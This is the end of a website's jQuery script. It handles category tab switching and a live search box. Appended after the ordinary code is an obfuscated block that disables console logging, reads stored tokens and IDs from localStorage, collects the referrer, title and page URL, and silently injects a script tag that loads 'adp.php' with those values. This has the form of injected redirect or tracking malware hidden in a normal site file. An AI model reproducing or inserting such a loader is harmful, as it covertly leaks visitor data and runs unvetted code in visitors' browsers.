        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var _0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var _0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}